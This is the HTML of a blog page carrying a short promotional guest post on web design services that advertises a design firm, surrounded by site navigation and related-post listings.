			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/the-best-places-to-visit-in-hawaii/">The Best Places to Visit in Hawaii</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-09-28T20:18:05+00:00">September 28, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/where-to-bape-hoodie-online-shop/" class="image-link media-ratio ratio-16-9" title="Where To Bape Hoodie Online Shop"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/09/BAPE-2-600x600-1-450x450.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/09/BAPE-2-600x600-1-450x450.jpg 450w, https://nalhub.com/wp-content/uploads/2022/09/BAPE-2-600x600-1-300x300.jpg 300w, https://nalhub.com/wp-content/uploads/2022/09/BAPE-2-600x600-1.jpg 600w" data-sizes="(max-width: 390px) 100vw, 390px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/where-to-bape-hoodie-online-shop/">Where To Bape Hoodie Online Shop</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-09-21T11:29:46+00:00">September 21, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/cats-modern-furniture-dubai-make-your-home-cat-friendly-scratch-proof/" class="image-link media-ratio ratio-16-9" title="Cat’s Modern Furniture Dubai, Make Your Home Cat-Friendly &amp; Scratch-Proof"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/09/modern-furniture-dubai-450x261.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/09/modern-furniture-dubai-450x261.jpg 450w, https://nalhub.com/wp-content/uploads/2022/09/modern-furniture-dubai-300x174.jpg 300w, https://nalhub.com/wp-content/uploads/2022/09/modern-furniture-dubai-1024x593.jpg 1024w, https://nalhub.com/wp-content/uploads/2022/09/modern-furniture-dubai-768x445.jpg 768w, https://nalhub.com/wp-content/uploads/2022/09/modern-furniture-dubai-1536x890.jpg 1536w, https://nalhub.com/wp-content/uploads/2022/09/modern-furniture-dubai-150x87.jpg 150w, https://nalhub.com/wp-content/uploads/2022/09/modern-furniture-dubai-1200x695.jpg 1200w, https://nalhub.com/wp-content/uploads/2022/09/modern-furniture-dubai.jpg 1600w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="modern furniture dubai"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/cats-modern-furniture-dubai-make-your-home-cat-friendly-scratch-proof/">Cat’s Modern Furniture Dubai, Make Your Home Cat-Friendly &amp; Scratch-Proof</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-09-20T09:29:26+00:00">September 20, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/they-are-other-incredible-features-usefulness-of-custom-kraft-boxes/" class="image-link media-ratio ratio-16-9" title="They Are Other Incredible Features &amp; Usefulness Of Custom Kraft Boxes"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/09/They-Are-Other-Incredible-Features-Usefulness-of-450x220.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/09/They-Are-Other-Incredible-Features-Usefulness-of-450x220.jpg 450w, https://nalhub.com/wp-content/uploads/2022/09/They-Are-Other-Incredible-Features-Usefulness-of-768x375.jpg 768w, https://nalhub.com/wp-content/uploads/2022/09/They-Are-Other-Incredible-Features-Usefulness-of.jpg 1000w" data-sizes="(max-width: 390px) 100vw, 390px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/they-are-other-incredible-features-usefulness-of-custom-kraft-boxes/">They Are Other Incredible Features &amp; Usefulness Of Custom Kraft Boxes</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-09-15T06:55:21+00:00">September 15, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="134">

						<section class="block-wrap block-grid cols-gap-sm mb-none has-media-shadows" data-id="8">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/how-to-choose-the-right-airport-car-service-in-stamford/" class="image-link media-ratio ratio-16-9" title="How to Choose the Right Airport Car Service in Stamford?"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/Airport-Car-Servicebbb-450x215.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/Airport-Car-Servicebbb-450x215.jpg 450w, https://nalhub.com/wp-content/uploads/2022/10/Airport-Car-Servicebbb-768x366.jpg 768w, https://nalhub.com/wp-content/uploads/2022/10/Airport-Car-Servicebbb.jpg 839w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Airport Car Service"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/how-to-choose-the-right-airport-car-service-in-stamford/">How to Choose the Right Airport Car Service in Stamford?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-05T06:19:50+00:00">October 5, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/us-visa-from-mexico-land-border-and-us-visa-for-students/" class="image-link media-ratio ratio-16-9" title="US Visa From Mexico Land Border and US Visa For Students"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/60c32e637fe4a7001efec0d1-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/60c32e637fe4a7001efec0d1-450x300.jpg 450w, https://nalhub.com/wp-content/uploads/2022/10/60c32e637fe4a7001efec0d1-768x512.jpg 768w, https://nalhub.com/wp-content/uploads/2022/10/60c32e637fe4a7001efec0d1.jpg 1024w" data-sizes="(max-width: 390px) 100vw, 390px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/us-visa-from-mexico-land-border-and-us-visa-for-students/">US Visa From Mexico Land Border and US Visa For Students</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-09-30T14:24:43+00:00">September 30, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/what-you-need-to-know-about-the-turkey-tourist-visa-and-turkish-visa/" class="image-link media-ratio ratio-16-9" title="What You Need To Know About The Turkey Tourist Visa And Turkish Visa"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/blg-post_62038489ab31f-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/blg-post_62038489ab31f-450x253.jpg 450w, https://nalhub.com/wp-content/uploads/2022/10/blg-post_62038489ab31f-300x169.jpg 300w, https://nalhub.com/wp-content/uploads/2022/10/blg-post_62038489ab31f-1024x576.jpg 1024w, https://nalhub.com/wp-content/uploads/2022/10/blg-post_62038489ab31f-768x432.jpg 768w, https://nalhub.com/wp-content/uploads/2022/10/blg-post_62038489ab31f-1536x864.jpg 1536w, https://nalhub.com/wp-content/uploads/2022/10/blg-post_62038489ab31f-150x84.jpg 150w, https://nalhub.com/wp-content/uploads/2022/10/blg-post_62038489ab31f-1200x675.jpg 1200w, https://nalhub.com/wp-content/uploads/2022/10/blg-post_62038489ab31f.jpg 1920w" data-sizes="(max-width: 390px) 100vw, 390px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/what-you-need-to-know-about-the-turkey-tourist-visa-and-turkish-visa/">What You Need To Know About The Turkey Tourist Visa And Turkish Visa</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-09-30T14:09:21+00:00">September 30, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/turkey-visa-for-african-citizens-and-turkey-visa-types/" class="image-link media-ratio ratio-16-9" title="Turkey Visa for African Citizens and Turkey Visa Types"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/f9ade071-beb9-43ba-bbd2-e25405dbe682-6-dnd-project-shutterstock-450x299.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/f9ade071-beb9-43ba-bbd2-e25405dbe682-6-dnd-project-shutterstock-450x299.jpg 450w, https://nalhub.com/wp-content/uploads/2022/10/f9ade071-beb9-43ba-bbd2-e25405dbe682-6-dnd-project-shutterstock-1024x681.jpg 1024w, https://nalhub.com/wp-content/uploads/2022/10/f9ade071-beb9-43ba-bbd2-e25405dbe682-6-dnd-project-shutterstock-768x511.jpg 768w, https://nalhub.com/wp-content/uploads/2022/10/f9ade071-beb9-43ba-bbd2-e25405dbe682-6-dnd-project-shutterstock.jpg 1052w" data-sizes="(max-width: 390px) 100vw, 390px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/turkey-visa-for-african-citizens-and-turkey-visa-types/">Turkey Visa for African Citizens and Turkey Visa Types</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-09-30T13:53:09+00:00">September 30, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="126">

						<section class="block-wrap block-grid cols-gap-sm mb-none has-media-shadows" data-id="9">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
			</section>

</div></li>
<li id="menu-item-4628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-128 menu-item-4628"><a href="https://nalhub.com/category/how-to/">How To</a></li>
<li id="menu-item-4791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4791"><a href="https://nalhub.com/write-for-us/">Write For US</a></li>
<li id="menu-item-4612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4612"><a href="https://nalhub.com/contact-us/">Contact Us</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
	<a href class="ts-button ts-button-a ts-button1">
		Button	</a>

<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://nalhub.com/" title="NaLHub" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				NaLHub
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://nalhub.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://nalhub.com/category/technology/"><span>Technology</span></a></span><span class="delim">&raquo;</span><span class="current">What is Web Design Services? And Why Should You Care?</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		
	<div class="s-head-large s-head-has-sep the-post-header s-head-modern s-head-large-b has-share-meta-right">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://nalhub.com/category/technology/" class="category term-color-132" rel="category">Technology</a>
					</span>
					</div><h1 class="is-title post-title">What is Web Design Services? And Why Should You Care?</h1><div class="meta-below-has-right"><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='George Oliver' src='https://secure.gravatar.com/avatar/fffdad964f852876febbcc8880081864fc3cc3e1eac5db0b0b0bdf5a70f3cc24?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fffdad964f852876febbcc8880081864fc3cc3e1eac5db0b0b0bdf5a70f3cc24?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://nalhub.com/author/georgeoliver/" title="Posts by George Oliver" rel="author">George Oliver</a></span><span class="meta-item date"><time class="post-date" datetime="2022-09-16T08:32:08+00:00">September 16, 2022</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2022-09-27T14:01:59+00:00">September 27, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://nalhub.com/what-is-web-design-services-and-why-should-you-care/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>4 Mins Read</span></div> 
	<div class="is-not-global post-share post-share-b spc-social-colors  post-share-b4">

					<span class="share-text">
				<i class="icon tsi tsi-share1"></i>
				Share			</span>
				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnalhub.com%2Fwhat-is-web-design-services-and-why-should-you-care%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnalhub.com%2Fwhat-is-web-design-services-and-why-should-you-care%2F&#038;text=What%20is%20Web%20Design%20Services%3F%20And%20Why%20Should%20You%20Care%3F" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnalhub.com%2Fwhat-is-web-design-services-and-why-should-you-care%2F&#038;media=https%3A%2F%2Fnalhub.com%2Fwp-content%2Fuploads%2F2022%2F09%2FWebsite-Design-Service-5-Killer-Ways-to-More-Traffic.jpg&#038;description=What%20is%20Web%20Design%20Services%3F%20And%20Why%20Should%20You%20Care%3F" class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnalhub.com%2Fwhat-is-web-design-services-and-why-should-you-care%2F" class="cf service s-linkedin service-lg" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnalhub.com%2Fwhat-is-web-design-services-and-why-should-you-care%2F&#038;name=What%20is%20Web%20Design%20Services%3F%20And%20Why%20Should%20You%20Care%3F" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fnalhub.com%2Fwhat-is-web-design-services-and-why-should-you-care%2F&#038;title=What%20is%20Web%20Design%20Services%3F%20And%20Why%20Should%20You%20Care%3F" class="cf service s-reddit service-sm" 
				title="Share on Reddit" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-reddit-alien"></i>
				<span class="label">Reddit</span>
							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Fnalhub.com%2Fwhat-is-web-design-services-and-why-should-you-care%2F&#038;title=What%20is%20Web%20Design%20Services%3F%20And%20Why%20Should%20You%20Care%3F" class="cf service s-telegram service-sm" 
				title="Share on Telegram" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>
							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email service-sm" title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

</div></div>	
	
</div>
<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

		
					<div class="single-featured">	
	<div class="featured has-media-shadows">
				
			<a href="https://nalhub.com/wp-content/uploads/2022/09/Website-Design-Service-5-Killer-Ways-to-More-Traffic.jpg" class="image-link media-ratio ar-bunyad-main" title="What is Web Design Services? And Why Should You Care?"><img fetchpriority="high" width="814" height="532" src="https://nalhub.com/wp-content/uploads/2022/09/Website-Design-Service-5-Killer-Ways-to-More-Traffic-1024x536.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Website Design Service 5 Killer Ways to More Traffic" sizes="(max-width: 814px) 100vw, 814px" title="What is Web Design Services? And Why Should You Care?" decoding="async" srcset="https://nalhub.com/wp-content/uploads/2022/09/Website-Design-Service-5-Killer-Ways-to-More-Traffic-1024x536.jpg 1024w, https://nalhub.com/wp-content/uploads/2022/09/Website-Design-Service-5-Killer-Ways-to-More-Traffic.jpg 1200w" /></a>		
								
				<div class="wp-caption-text">
					Website Design Service 5 Killer Ways to More Traffic				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-large-b s-post-large">

			<article id="post-4863" class="post-4863 post type-post status-publish format-standard has-post-thumbnail category-technology">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnalhub.com%2Fwhat-is-web-design-services-and-why-should-you-care%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnalhub.com%2Fwhat-is-web-design-services-and-why-should-you-care%2F&text=What%20is%20Web%20Design%20Services%3F%20And%20Why%20Should%20You%20Care%3F" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fnalhub.com%2Fwhat-is-web-design-services-and-why-should-you-care%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnalhub.com%2Fwhat-is-web-design-services-and-why-should-you-care%2F&media=https%3A%2F%2Fnalhub.com%2Fwp-content%2Fuploads%2F2022%2F09%2FWebsite-Design-Service-5-Killer-Ways-to-More-Traffic.jpg&description=What%20is%20Web%20Design%20Services%3F%20And%20Why%20Should%20You%20Care%3F" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>Even if the majority of businesses do not need graphic designers, <a href="https://oploxtech.com/ui-ux-design/" target="_blank" rel="noopener nofollow noopener noreferrer"><strong>web design services</strong> </a>may help you with numerous marketing and design projects. They could create labels, packaging, and advertising materials for you. They might help you with marketing as well.</p>
<p>Despite the fact that the bulk of clients for web design manage the advertising. These professionals are capable of creating effective adverts for your business.</p>
<h2><strong>What are Web Design Services?</strong></h2>
<p>There is tremendous market competition. Many websites fail because of poor web development strategies. For your business to be successful, you need a <strong>Web Design Service </strong>who are aware of your company&#8217;s goals, and your target market, and are equipped with the resources needed to realize your vision. A corporation that delivers, to put it simply.</p>
<p>Your website must contain every attribute since it represents your company. The landing page should provide website visitors with the best user experience possible as a taster of what is to come. You&#8217;ll convince them, and as a result, gain their allegiance. Depending on the first impression, your business will succeed or fail.</p>
<p style="text-align: left"><strong><a href="https://oploxtech.com/ui-ux-design/" rel="nofollow noopener noreferrer">Website Design Company</a>?</strong></p>
<p>A <strong>web design company </strong>is a business that specializes in creating and maintaining professional websites to help businesses interact with their customers and advance online growth.</p>
<p>They take part in numerous processes, and create, plan, and construct a collection of database records that control all the visual elements on your site in order to provide your visitors an engaging user experience.</p>
<p><strong>Why Website Design Company?</strong></p>
<p>You may be able to get a one-of-a-kind website design from a web design agency that is ideal for your personal or commercial website. They&#8217;ll collaborate with you to develop a design that enhances your brand and provides a satisfying browsing experience for your consumers.</p>
<p><strong>Professionals Ensure an Easy-to-Access Site</strong></p>
<p>The goal of many websites is to connect with as many potential customers and loyal supporters as they can. If you want to draw a large audience, you should always make sure that your site loads swiftly and without any issues across all browsers. This requires getting rid of all bugs. Malware and viruses may occasionally infiltrate websites. There are several possible reasons why technical issues arise, even if they may not have seemed that way at first.</p>
<p>A skilled <strong>website design firm</strong> would ensure that the site has no technological problems. They will also do the necessary testing to ensure that your website works smoothly in every browser.</p>
<p><strong>Why Invest in Web Design services?</strong></p>
<p>The responsive<a href="https://oploxtech.com/ui-ux-design/" target="_blank" rel="noopener nofollow noopener noreferrer"> <strong>website design services </strong></a>you provide are crucial to the success of your business. They can assist you in boosting mobile traffic and enhancing client satisfaction. By spending money on responsive UX design services, you may lower the percentage of visitors that leave your site without taking any action. High bounce rates are a sign that your website is lacking in<a href="https://nalhub.com/" target="_blank" rel="noopener"> useful content.</a> Your site will have a lower bounce rate if you offer content that is useful to your mobile users<strong>.</strong></p>
<p><strong>Getting a responsive online presence</strong></p>
<p>Currently, most people explore products on their mobile devices before making a purchase on their PCs. A flexible website allows users to continue where they left off, fostering trust and increasing your conversion rate. If you use responsive website design services, you&#8217;ll just need to update one version of your website and you&#8217;ll be able to handle content more rapidly. Due of their single admin interface, responsive websites generally make it easier to maintain your content.</p>
<p><strong>Remember that</strong></p>
<p><strong>Oplox Tech</strong> is always available!</p>
<p>We are skilled at building websites that are unique, useful, responsive, and reasonably priced.</p>
<p>Please get in touch with us if you have any inquiries or would like more details about the <strong>website design services</strong>.</p>
<h3>Author Bio:</h3>
<p>This is Aryan, I am a professional SEO Expert &amp; <strong><a href="https://www.technoohub.com/write-for-us/" rel="nofollow noopener noreferrer">Write for us technology</a></strong> blog and submit a guest post on different platforms- Technoohub provides a good opportunity for content writers to submit guest posts on our website. We frequently highlight and tend to showcase guests</p>
<p><strong> </strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnalhub.com%2Fwhat-is-web-design-services-and-why-should-you-care%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnalhub.com%2Fwhat-is-web-design-services-and-why-should-you-care%2F&#038;text=What%20is%20Web%20Design%20Services%3F%20And%20Why%20Should%20You%20Care%3F" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnalhub.com%2Fwhat-is-web-design-services-and-why-should-you-care%2F&#038;media=https%3A%2F%2Fnalhub.com%2Fwp-content%2Fuploads%2F2022%2F09%2FWebsite-Design-Service-5-Killer-Ways-to-More-Traffic.jpg&#038;description=What%20is%20Web%20Design%20Services%3F%20And%20Why%20Should%20You%20Care%3F" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnalhub.com%2Fwhat-is-web-design-services-and-why-should-you-care%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnalhub.com%2Fwhat-is-web-design-services-and-why-should-you-care%2F&#038;name=What%20is%20Web%20Design%20Services%3F%20And%20Why%20Should%20You%20Care%3F" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://nalhub.com/all-about-property-management-and-snagging/" rel="prev">All about property management and snagging</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://nalhub.com/how-to-get-a-canada-visa-for-spanish-citizens-and-danish-citizens/" rel="next">How to get a CANADA VISA for Spanish Citizens and Danish citizens</a></span>
				</div>		
	</section>



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/fffdad964f852876febbcc8880081864fc3cc3e1eac5db0b0b0bdf5a70f3cc24?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fffdad964f852876febbcc8880081864fc3cc3e1eac5db0b0b0bdf5a70f3cc24?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://nalhub.com/author/georgeoliver/" title="Posts by George Oliver" rel="author">George Oliver</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://hmrentacardubai.com/fujairah-rent-a-car/" class="icon tsi tsi-home" title="Website" rel="nofollow noopener noreferrer"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://twitter.com/hmrentacar_" class="icon tsi tsi-twitter" title="X (Twitter)" rel="nofollow noopener noreferrer"> 
					<span class="visuallyhidden">X (Twitter)</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://www.pinterest.com/hmrentacar/" class="icon tsi tsi-pinterest-p" title="Pinterest" rel="nofollow noopener noreferrer"> 
					<span class="visuallyhidden">Pinterest</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://www.linkedin.com/company/hm-rent-a-car/about/" class="icon tsi tsi-linkedin" title="LinkedIn" rel="nofollow noopener noreferrer"> 
					<span class="visuallyhidden">LinkedIn</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio">HM Rent a Car is your trusted car rental provider in the UAE. Please choose from our wide range of cars. Flexible options, competitive rates &amp; 24/7 support. Book online now!</p>
	</div>
	
</section>		</div>
	

	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e3 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none has-media-shadows" data-id="10">

				
			<div class="block-content">
					
